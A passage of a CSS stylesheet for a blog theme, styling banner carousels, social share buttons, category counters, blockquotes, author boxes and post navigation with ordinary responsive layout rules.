	overflow-x: hidden;
	margin-left: 1rem;
	padding-top: 5rem;
	border-top: 0.4rem solid var(--grey-dark-one);
}

@media (max-width: 1199px) {
	.axil-banner-sidebar-media-wrapper {
		max-height: 53rem;
	}
}

@media (max-width: 991px) {
	.axil-banner-sidebar-media-wrapper {
		max-height: 38rem;
		padding: 2rem 0 0;
		margin-bottom: 2rem;
	}
}

/*-- Banner slider --*/
.banner__home-with-slider {
	background-color: #fff;
}

@media (max-width: 1199px) {
	.banner__home-with-slider {
		padding: 6rem 0;
	}
}

.banner__home-with-slider-two {
	padding: 5rem 0 8.4rem;
}

@media (max-width: 1199px) {
	.banner__home-with-slider-two {
		padding: 6rem 0;
	}
}

@media (max-width: 991px) {
	.banner__home-with-slider-two {
		padding: 6rem 0 11rem;
	}
}

.banner-slider-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 6rem 0;
	height: 71.7rem;
}

@media (max-width: 1199px) {
	.banner-slider-container {
		height: auto;
	}
}

.banner-slider-container .owl-dots,
.banner-slider-container .slick-dots {
	list-style: none;
	margin-right: -0.5rem;
	margin-left: -0.5rem;
	position: absolute;
	bottom: 5rem;
}

.banner-slider-container .owl-dots button,
.banner-slider-container .slick-dots button,
.banner-slider-container .owl-dots li,
.banner-slider-container .slick-dots li {
	width: 2.7rem;
	height: 0.3rem;
	background: var(--grey-light-one);
	margin: 0 0.5rem;
	cursor: pointer;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.banner-slider-container .owl-dots button:focus,
.banner-slider-container .slick-dots button:focus,
.banner-slider-container .owl-dots li:focus,
.banner-slider-container .slick-dots li:focus {
	outline: 0;
}

.banner-slider-container .owl-dots button.active,
.banner-slider-container .slick-dots button.active,
.banner-slider-container .owl-dots li.active,
.banner-slider-container .slick-dots li.active,
.banner-slider-container .owl-dots button.slick-active,
.banner-slider-container .slick-dots button.slick-active,
.banner-slider-container .owl-dots li.slick-active,
.banner-slider-container .slick-dots li.slick-active {
	height: 0.5rem;
	background: var(--primary-color);
}

.banner-slider-container .owl-dots button button,
.banner-slider-container .slick-dots button button,
.banner-slider-container .owl-dots li button,
.banner-slider-container .slick-dots li button {
	display: none;
}

.banner-slider-container .slick-dots {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	padding: 0;
	height: 0.5rem;
}

@media (max-width: 1199px) {
	.banner-slider-container {
		padding: 0 0 4rem;
	}

	.banner-slider-container .owl-dots,
	.banner-slider-container .slick-dots {
		display: none !important;
	}
}

.banner-slider-container-two {
	padding: 0 0 6rem;
}

.banner-slider-container-two .owl-dots,
.banner-slider-container-two .slick-dots {
	display: none !important;
}

.banner-slider-container-two .post-metas li {
	color: var(--grey-dark-three);
}

.banner-slider-container-two .post-metas li a {
	color: var(--grey-dark-three);
}

.banner-slider-container-two .post-metas i.separator-line {
	background-color: var(--grey-mid);
}

.banner__home-with-slider-overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 60%;
	background: var(--grey-light-three);
}

@media (max-width: 1199px) {
	.banner__home-with-slider-overlay {
		width: 100%;
	}
}

.banner-slider-container-synced {
	width: 50vw;
	position: absolute;
	right: 50%;
	top: 0;
}

.banner-slider-container-synced .item img {
	width: 100%;
	height: 60rem;
	-o-object-fit: cover;
	object-fit: cover;
}

@media (max-width: 1199px) {
	.banner-slider-container-synced .item img {
		height: auto;
	}
}

.banner-slider-container-synced .owl-dots {
	display: none;
}

.banner-slider-container-synced .owl-nav,
.banner-slider-container-synced .slick-arrow {
	position: absolute;
	bottom: -7.4rem;
	right: 0;
	background: transparent;
	border: none;
	padding: 0;
	z-index: 9;
	cursor: pointer;
}

@media (max-width: 991px) {

	.banner-slider-container-synced .owl-nav,
	.banner-slider-container-synced .slick-arrow {
		bottom: -10.9rem;
		right: 0;
	}
}

.banner-slider-container-synced .owl-nav i,
.banner-slider-container-synced .slick-arrow i {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 4.2rem;
	height: 4.2rem;
	border: 0.1rem solid var(--grey-light-one);
	font-size: 1.4rem;
	color: var(--grey-mid);
	border-radius: 100%;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.banner-slider-container-synced .owl-nav button,
.banner-slider-container-synced .slick-arrow button {
	margin-left: 2rem;
}

.banner-slider-container-synced .owl-nav button:focus,
.banner-slider-container-synced .slick-arrow button:focus {
	outline: 0;
}

.banner-slider-container-synced .owl-nav button:hover i,
.banner-slider-container-synced .slick-arrow button:hover i {
	color: var(--grey-dark-one);
}

.banner-slider-container-synced .owl-nav.slick-next,
.banner-slider-container-synced .slick-arrow.slick-next {
	right: 5.2rem;
}

.banner-slider-container-synced .owl-nav:focus,
.banner-slider-container-synced .slick-arrow:focus {
	outline: 0;
}

.banner-slider-container-synced .owl-nav:hover i,
.banner-slider-container-synced .slick-arrow:hover i {
	color: var(--grey-dark-one);
}

@media (max-width: 1199px) {
	.banner-slider-container-synced {
		position: static;
		width: 100%;
		margin: 0 auto 4.8rem;
	}

	.banner-slider-container-synced .item img {
		height: auto;
	}

	.banner-slider-container-synced .banner-shares {
		position: static;
		margin: 2rem 0 0 !important;
	}

	.banner-slider-container-synced .owl-nav {
		position: absolute;
		left: 0;
		bottom: -6.2rem;
	}

	.banner-slider-container-synced .owl-nav button {
		margin: 0 2rem 0 0;
	}
}

@media (max-width: 1199px) and (max-width: 767px) {
	.banner-slider-container-synced .owl-nav {
		position: static;
		margin-top: 2rem;
	}

	.banner-slider-container-synced .owl-nav button {
		margin: 0 0 0 2rem;
	}
}

.social-share-wrapper {
	overflow: hidden;
}

.social-share-wrapper .social-share {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.social-share-wrapper .social-share li {
	margin-right: -100%;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

.social-share-wrapper.show-shares li {
	margin-right: 0;
}

.banner-shares {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: absolute;
	bottom: 0;
	right: 240px;
	z-index: 99;
}

.banner-shares .toggle-shares {
	font-size: 1.4rem;
	line-height: 2.4rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-bold);
	margin-left: 2rem;
	cursor: pointer;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.banner-shares .toggle-shares span {
	margin-right: 1rem;
}

.banner-shares .toggle-shares:hover {
	color: var(--primary-color);
}

.banner-slider-container-synced__two {
	width: 42.5vw;
	right: 59.5%;
}

.banner-slider-container-synced__two .owl-carousel {
	overflow: hidden;
}

.banner-slider-container-synced__two .owl-stage-outer {
	margin-right: -39rem;
	margin-left: 28.5rem;
}

.banner-slider-container-synced__two .owl-stage,
.banner-slider-container-synced__two .slick-track {
	height: 60rem;
}

@media (max-width: 1199px) {

	.banner-slider-container-synced__two .owl-stage,
	.banner-slider-container-synced__two .slick-track {
		height: auto;
	}
}

.banner-slider-container-synced__two .owl-dots {
	display: none;
}

.banner-slider-container-synced__two .owl-item img,
.banner-slider-container-synced__two .slick-slide img {
	width: 18rem;
	height: 20rem;
	padding-left: 0;
	margin: 0 11.7rem 7.3rem 0;
}

@media (max-width: 1600px) {

	.banner-slider-container-synced__two .owl-item img,
	.banner-slider-container-synced__two .slick-slide img {
		margin-right: 2.7rem;
	}
}

@media (min-width: 1025px) and (max-width: 1380px) {

	.banner-slider-container-synced__two .owl-item img,
	.banner-slider-container-synced__two .slick-slide img {
		margin-right: 8.7rem;
	}
}

.banner-slider-container-synced__two .owl-item.slick-center img,
.banner-slider-container-synced__two .slick-slide.slick-center img {
	width: 52.5rem;
	height: 55rem;
	padding: 0 0 0 3rem;
	max-width: initial;
	margin: 0;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

@media (max-width: 1600px) {

	.banner-slider-container-synced__two .owl-item.slick-center img,
	.banner-slider-container-synced__two .slick-slide.slick-center img {
		width: 35.5rem;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {

	.banner-slider-container-synced__two .owl-item.slick-center img,
	.banner-slider-container-synced__two .slick-slide.slick-center img {
		width: 48.5rem;
	}
}

.banner-slider-container-synced__two .owl-stage,
.banner-slider-container-synced__two .slick-track {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}

.banner-slider-container-synced__two .owl-nav,
.banner-slider-container-synced__two .slick-arrow {
	position: absolute;
	right: auto;
	left: 25rem;
	z-index: 99;
	bottom: 0.9rem;
}

@media (min-width: 1025px) and (max-width: 1380px) {

	.banner-slider-container-synced__two .owl-nav,
	.banner-slider-container-synced__two .slick-arrow {
		left: 19.2rem;
	}
}

@media (max-width: 1199px) {

	.banner-slider-container-synced__two .owl-nav,
	.banner-slider-container-synced__two .slick-arrow {
		left: 36.4rem;
	}
}

.banner-slider-container-synced__two .owl-nav.slick-next,
.banner-slider-container-synced__two .slick-arrow.slick-next {
	right: auto;
	left: 18.8rem;
}

@media (min-width: 1025px) and (max-width: 1380px) {

	.banner-slider-container-synced__two .owl-nav.slick-next,
	.banner-slider-container-synced__two .slick-arrow.slick-next {
		left: 12.8rem;
	}
}

@media (max-width: 1199px) {

	.banner-slider-container-synced__two .owl-nav.slick-next,
	.banner-slider-container-synced__two .slick-arrow.slick-next {
		left: 30.1rem;
	}
}

.banner-slider-container-synced__two .owl-nav i,
.banner-slider-container-synced__two .slick-arrow i {
	background: rgba(255, 255, 255, 0.2);
	color: #fff;
}

.banner-slider-container-synced__two .owl-nav button:hover i,
.banner-slider-container-synced__two .slick-arrow button:hover i {
	background: #ffffff;
	color: var(--primary-color);
}

@media (max-width: 1499px) {
	.banner-slider-container-synced__two {
		right: 55%;
	}

	.banner-slider-container-synced__two .owl-stage-outer {
		margin-left: 12rem;
	}

	.banner-slider-container-synced__two .owl-nav {
		left: 17.6rem;
	}
}

@media (max-width: 1199px) {
	.banner-slider-container-synced__two {
		position: static;
		width: 100%;
	}

	.banner-slider-container-synced__two .owl-stage-outer {
		margin: 0;
	}

	.banner-slider-container-synced__two .owl-stage {
		height: auto;
	}

	.banner-slider-container-synced__two .owl-nav {
		left: 0;
		bottom: -6.2rem;
	}

	.banner-slider-container-synced__two .owl-nav button {
		margin: 0 2rem 0 0;
	}

	.banner-slider-container-synced__two .owl-item.center img {
		width: 100%;
		height: auto;
	}

	.banner-slider-container-synced__two .owl-item img {
		width: 100%;
		height: auto;
		padding: 0;
	}

	.banner-slider-container-synced__two .owl-carousel {
		overflow: visible;
	}

	.banner-slider-container-synced__two .banner-shares {
		position: static;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}

	.banner-slider-container-synced__two .banner-shares li {
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
	}
}

@media (max-width: 767px) {
	.banner-slider-container-synced__two .owl-nav {
		position: static;
		margin-top: 2rem;
	}

	.banner-slider-container-synced__two .owl-nav button {
		margin: 0 0 0 2rem;
	}
}

.banner__home-with-slider-two .axil-shape-circle {
	top: -65%;
	right: 50%;
	-webkit-transform: translateX(50%) scale(0);
	-ms-transform: translateX(50%) scale(0);
	transform: translateX(50%) scale(0);
}

@media (max-width: 1199px) {
	.banner__home-with-slider-two .axil-shape-circle {
		top: -50vw;
	}
}

.banner__home-with-slider-two .axil-shape-circle__two {
	bottom: -30%;
	right: -15%;
}

@media (max-width: 1199px) {
	.banner__home-with-slider-two .axil-shape-circle__two {
		bottom: -20vw;
		right: -15vw;
	}
}

.banner__home-with-slider-two .axil-shape-circle.shape-loaded {
	-webkit-transform: translateX(50%) scale(1);
	-ms-transform: translateX(50%) scale(1);
	transform: translateX(50%) scale(1);
}

.slick-banner-shares {
	bottom: -7rem;
}

@media (max-width: 1199px) {
	.banner-slider-container-synced__two {
		margin-bottom: 0;
	}
}

.banner-slider-container-synced__two .slick-initialized .slick-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	position: relative;
	right: -40.3rem;
}

@media (max-width: 1600px) {
	.banner-slider-container-synced__two .slick-initialized .slick-slide {
		right: -32rem;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.banner-slider-container-synced__two .slick-initialized .slick-slide {
		right: -46.2rem;
	}
}

@media (max-width: 991px) {
	.banner-slider-container-synced__two .slick-initialized .slick-slide {
		position: static;
	}
}

.banner-slider-container-synced__two .slick-initialized .slick-slide>div {
	width: 100%;
}

.banner-share-slider-container {
	position: absolute;
	bottom: -7rem;
	right: 240px;
	z-index: 99;
}

.banner-share-slider-container .banner-shares {
	position: static;
	margin-top: 0;
}

@media (max-width: 991px) {
	.banner-share-slider-container {
		position: static;
	}
}

.banner-share-slider-container__two {
	position: absolute;
	bottom: 67.4rem;
	right: 12rem;
	z-index: 999;
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

.banner-share-slider-container__two li,
.banner-share-slider-container__two .shared-counts-button {
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

@media (min-width: 1599px) {
	.banner-share-slider-container__two {
		bottom: 67.4rem;
		right: 12rem;
	}
}

@media (min-width: 1025px) and (max-width: 1380px) {
	.banner-share-slider-container__two {
		bottom: 71rem;
		right: 5rem;
	}
}

@media (max-width: 1199px) {
	.banner-share-slider-container__two {
		position: static;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		margin-top: 1rem;
	}

	.banner-share-slider-container__two li,
	.banner-share-slider-container__two .shared-counts-button {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}
}

@media (max-width: 991px) {
	.banner-slider-container-synced__two .slick-slide.slick-center img {
		margin-right: 6rem;
	}
}

@media (max-width: 991px) {
	.banner-slider-container-synced__two .slick-slide img {
		width: 100% !important;
		height: auto !important;
		padding: 0 !important;
		margin: 0 !important;
	}
}

@media (max-width: 991px) {
	.banner-slider-container-synced__two .slick-arrow {
		bottom: -10.9rem;
		left: auto;
		right: 0;
	}

	.banner-slider-container-synced__two .slick-arrow.slick-next {
		left: auto;
		right: 5.2rem;
	}

	.banner-slider-container-synced__two .slick-arrow i {
		border-color: var(--grey-dark-one);
		color: var(--grey-dark-one);
	}

	.banner-slider-container-synced__two .slick-arrow:hover i {
		border-color: var(--primary-color);
		color: var(--primary-color);
	}
}

.banner-slider-container .slick-slider {
	position: static;
}

@media (min-width: 769px) and (max-width: 991px) {
	.banner-slider-container-synced__two .slick-slide img {
		width: 100%;
		padding-left: 1rem;
	}
}

.shared-counts-wrap {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0;
	overflow: hidden;
}

/*-- Banner category counter --*/
.axil-banner-cat-counter {
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	margin-bottom: -9.2rem;
}

@media (max-width: 1199px) {
	.axil-banner-cat-counter {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		margin-bottom: 6rem;
	}
}

.axil-banner-cat-counter .axil-content {
	position: relative;
	background: #fff;
}

.axil-banner-cat-counter .axil-content::before {
	content: " ";
	position: absolute;
	top: 5rem;
	left: 5.5rem;
	bottom: -2rem;
	right: 5.5rem;
	background: rgba(18, 18, 19, 0.2);
	-webkit-filter: blur(12px);
	filter: blur(12px);
}

@media (max-width: 1199px) {
	.axil-banner-cat-counter .axil-content {
		margin-top: 4.5rem;
		-webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
		box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
	}

	.axil-banner-cat-counter .axil-content::before {
		display: none;
	}
}

.axil-banner-cat-counter .category-list-wrapper {
	position: relative;
	background: #fff;
	margin: 0 -2.5rem;
	padding: 3rem;
}

.axil-banner-cat-counter .category-list-wrapper li {
	width: 20%;
	height: 24.4rem;
	padding: 3rem;
}

@media (max-width: 1199px) {
	.axil-banner-cat-counter .category-list-wrapper {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		margin: 0;
	}

	.axil-banner-cat-counter .category-list-wrapper li {
		width: 25%;
		padding: 1rem;
	}
}

@media (max-width: 767px) {
	.axil-banner-cat-counter .category-list-wrapper {
		padding: 1rem;
	}

	.axil-banner-cat-counter .category-list-wrapper li {
		width: 50%;
		padding: 1rem;
	}
}

.axil-banner-cat-counter_slider {
	-webkit-transform: translateY(-54%);
	-ms-transform: translateY(-54%);
	transform: translateY(-54%);
	margin-bottom: -13.4rem;
}

.axil-banner-cat-counter_slider::before {
	content: " ";
	position: absolute;
	top: 5rem;
	left: 5.5rem;
	bottom: -2rem;
	right: 5.5rem;
	background: rgba(18, 18, 19, 0.2);
	-webkit-filter: blur(12px);
	filter: blur(12px);
}

.axil-banner-cat-counter_slider .owl-theme .owl-nav {
	margin: 0;
}

@media (max-width: 1199px) {
	.axil-banner-cat-counter_slider {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		margin-bottom: 3rem;
	}

	.axil-banner-cat-counter_slider::before {
		display: none;
	}
}

.axil-banner-cat-counter_slider .axil-content_slider {
	position: relative;
	background: #fff;
	padding: 3rem;
	margin: 0 -2.5rem;
}

@media (max-width: 1199px) {
	.axil-banner-cat-counter_slider .axil-content_slider {
		margin-top: 4.5rem;
		-webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
		box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
	}
}

@media (max-width: 991px) {
	.axil-banner-cat-counter_slider .axil-content_slider {
		margin: 4.5rem 0 0;
		padding: 0;
	}
}

.axil-banner-cat-counter_slider .category-list-wrapper_slider {
	position: relative;
	background: #fff;
}

.axil-banner-cat-counter_slider .category-list-wrapper_slider .category-list_slider {
	height: 24.4rem;
	padding: 3rem;
}

.axil-banner-cat-counter_slider .category-list-wrapper_slider .category-list_slider .list-inner_slider {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	background-color: var(--primary-color);
	background-size: 100%;
	background-position: center center;
	overflow: hidden;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.axil-banner-cat-counter_slider .category-list-wrapper_slider .category-list_slider .list-inner_slider:hover {
	background-size: 110%;
}

@media (max-width: 1199px) {
	.axil-banner-cat-counter_slider .category-list-wrapper_slider {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		margin: 0;
	}

	.axil-banner-cat-counter_slider .category-list-wrapper_slider .category-list_slider {
		width: 100%;
		padding: 1rem;
	}
}

@media (max-width: 767px) {
	.axil-banner-cat-counter_slider .category-list-wrapper_slider {
		padding: 1rem;
	}
}

/*--Post_details--*/
article ul,
article ol {
	margin-bottom: 3rem;
}

article ul ul,
article ol ul,
article ul ol,
article ol ol {
	margin-bottom: 0;
}

article li {
	margin-top: 1rem;
	margin-bottom: 1rem;
}

.single-blog-wrapper {
	margin: 0;
	padding: 0;
}

.post-details figure {
	margin-bottom: 3rem;
}

.post-details figure img {
	margin: 0;
}

.post-details>*:first-child {
	margin-top: 0;
}

.post-details>h3:first-child {
	margin-top: -9px;
}

.axil-post-title {
	font-size: 3.6rem;
}

@media (max-width: 767px) {
	.axil-post-title {
		font-size: 2.4rem;
	}
}

figcaption,
.wp-block-image figcaption {
	font-family: var(--secondary-font);
	font-size: 1.6rem;
	line-height: 1.7;
	color: var(--grey-dark-three);
	margin: 2rem 0 0;
}

blockquote,
blockquote p,
.blockquote,
.blockquote p,
.wp-block-quote,
.wp-block-quote p {
	font-family: var(--primary-font);
	font-size: 1.8rem;
	line-height: 3rem;
	color: var(--grey-dark-one);
}

@media (max-width: 767px) {

	blockquote,
	blockquote p,
	.blockquote,
	.blockquote p,
	.wp-block-quote,
	.wp-block-quote p {
		font-size: 1.6rem;
		line-height: 3rem;
		padding: 4rem;
	}
}

blockquote,
.blockquote,
.wp-block-quote {
	padding: 5rem 7.5rem;
	background: var(--grey-light-three);
	margin: 5rem 0;
}

@media (max-width: 767px) {

	blockquote,
	.blockquote,
	.wp-block-quote {
		padding: 4rem;
	}
}

blockquote figure,
.blockquote figure,
.wp-block-quote figure {
	max-width: 40%;
}

blockquote img,
.blockquote img,
.wp-block-quote img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}

blockquote__with-image,
.blockquote__with-image,
.wp-block-quote__with-image {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 3rem;
}

blockquote__with-image figure,
.blockquote__with-image figure,
.wp-block-quote__with-image figure {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
	margin-bottom: 0;
}

blockquote__with-image img,
.blockquote__with-image img,
.wp-block-quote__with-image img {
	padding-left: 5rem;
	margin: 0;
}

@media (max-width: 767px) {

	blockquote__with-image,
	.blockquote__with-image,
	.wp-block-quote__with-image {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
	}

	blockquote__with-image figure,
	.blockquote__with-image figure,
	.wp-block-quote__with-image figure {
		width: 100%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	blockquote__with-image figure img,
	.blockquote__with-image figure img,
	.wp-block-quote__with-image figure img {
		padding-left: 0;
		padding-bottom: 5rem;
	}
}

blockquote p,
.blockquote p,
.wp-block-quote p {
	position: relative;
	padding: 0;
	margin: 0;
}

blockquote p::before,
.blockquote p::before,
.wp-block-quote p::before {
	content: '"';
	position: absolute;
	top: -0.2rem;
	right: -1rem;
	font-family: var(--secondary-font);
	font-size: 4rem;
	line-height: 1rem;
	color: var(--primary-color);
	font-weight: var(--s-bold);
}

.about-author h3 {
	font-size: 1.8rem;
	line-height: 3rem;
	margin-bottom: 1.5rem;
}

.about-author .author-designation {
	font-size: 1.2rem;
	line-height: inherit;
	color: var(--grey-dark-three);
	font-weight: 400;
	margin-right: 1rem;
}

.about-author a img {
	max-width: 10.5rem;
	margin: 0 0 2rem 4rem;
}

@media (max-width: 767px) {
	.about-author a img {
		max-width: 6.5rem;
	}
}

.about-author p {
	font-size: 1.6rem;
	line-height: 2.8rem;
	color: var(--grey-dark-three);
	margin-bottom: 2rem;
}

@media (max-width: 767px) {
	.about-author .media {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}

.comment-box h2 {
	font-size: 2.4rem;
	line-height: 3rem;
	margin-bottom: 2rem;
}

.comment-box p {
	font-size: 1.6rem;
	line-height: 2.8rem;
}

.comment-form textarea.form-control {
	min-height: 18rem;
}

.post-navigation-wrapper .post-navigation {
	padding-right: 0 !important;
	padding-left: 0 !important;
}

.post-navigation-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.post-navigation-wrapper .post-navigation {
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	height: 100%;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

@media (max-width: 767px) {
	.post-navigation-wrapper .post-navigation {
		width: 100%;
		height: auto;
		margin: 0 0 1rem;
	}
}

.post-navigation-wrapper .post-navigation::after {
	content: " ";
	width: calc(100% - 0.4rem);
	height: 100%;
	background: -webkit-gradient(linear, right top, right bottom, from(rgba(18, 18, 19, 0)), to(#121213));
	background: -webkit-linear-gradient(top, rgba(18, 18, 19, 0) 0%, #121213 100%);
	background: -o-linear-gradient(top, rgba(18, 18, 19, 0) 0%, #121213 100%);
	background: linear-gradient(-180deg, rgba(18, 18, 19, 0) 0%, #121213 100%);
	position: absolute;
	top: 0;
	right: 0.2rem;
	opacity: 0;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.post-navigation-wrapper .post-navigation .post-nav-content {
	height: 100%;
	padding: 3rem;
	background-color: var(--grey-light-three);
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

@media (max-width: 767px) {
	.post-navigation-wrapper .post-navigation .post-nav-content {
		text-align: right;
	}
}

.post-navigation-wrapper .post-navigation i {
	display: inline-block;
	width: 3rem;
	height: 3rem;
	background: transparent;
	text-align: center;
	font-size: 1.4rem;
	line-height: 3rem;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.post-navigation-wrapper .post-navigation>div {
	position: relative;
	z-index: 2;
}

.post-navigation-wrapper .post-navigation>a {
	font-family: var(--secondary-font);
	font-size: 1.6rem;
	line-height: 2.8rem;
	color: var(--grey-dark-three);
}

.post-navigation-wrapper .post-navigation h3 a {
	position: relative;
	display: inline;
	background: -webkit-gradient(linear, right top, left top, from(currentColor), to(currentColor));
	background: -webkit-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: -o-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: linear-gradient(to left, currentColor 0%, currentColor 100%);
	background-size: 0px 2px;
	background-position: 0px 95%;
	-webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	-o-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	padding: 0.1% 0px;
	background-repeat: no-repeat;
	color: inherit;
}

.post-navigation-wrapper .post-navigation h3 a:hover {
	background-size: 100% 2px;
}

.post-navigation-wrapper .post-navigation h3 a {
	color: inherit;
}

.post-navigation-wrapper .post-navigation:hover .post-nav-content {
	background: transparent;
}

.post-navigation-wrapper .post-navigation:hover::after {
	opacity: 1;
}

.post-navigation-wrapper .post-navigation:hover a {
	color: #fff;
}

.post-navigation-wrapper .post-navigation:hover i {
	background: var(--primary-color);
	color: #fff;
}

.post-navigation-wrapper>[class*="col-"]:nth-last-of-type(1) .post-navigation {
	margin-bottom: 0;
}

.post-navigation-wrapper .prev-post i {
	margin-left: 1rem;
}

.post-navigation-wrapper .next-post i {
	margin-right: 1rem;
}

.post-navigation-wrapper h3 {
	font-size: 1.8rem;
	line-height: 3rem;
	margin: 1rem 0 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.post-shares {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.post-shares .title {
	font-size: 1.8rem;
	line-height: 2.2rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-bold);
	margin: 0 0 1rem 3rem;
}

@media (max-width: 767px) {
	.post-shares .title {
		margin-left: 3rem;
	}
}

.post-shares li {
	margin: 0 0 1rem 1rem;
}

.post-shares li a {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	padding: 1.4rem 4rem 1.3rem;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	z-index: 1;
	font-size: 1.4rem;
	color: #fff;
	padding: 0.8rem 4rem 0.7rem;
}

.post-shares li a::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.post-shares li a.btn-primary {
	background: var(--primary-color);
	border-color: var(--primary-color);
}

.post-shares li a.btn-primary.btn-nofill {
	color: var(--primary-color);
}

.post-shares li a.btn-primary:focus,
.post-shares li a.btn-primary:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

.post-shares li a.btn-secondary {
	background: var(--grey-mid);
	border-color: var(--grey-mid);
}

.post-shares li a.btn-secondary.btn-nofill {
	color: var(--grey-dark-four);
}

.post-shares li a.btn-nofill {
	background: transparent;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.post-shares li a.btn-nofill:hover {
	background: var(--primary-color);
	color: #fff;
}

.post-shares li a.btn-small {
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
}

.post-shares li a:hover {
	color: #fff;
}

.post-shares li a:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

.post-shares li a i {
	font-size: 1.8rem;
	margin-left: 1rem;
	position: relative;
	top: -0.1rem;
}

@media (max-width: 767px) {
	.post-shares li a {
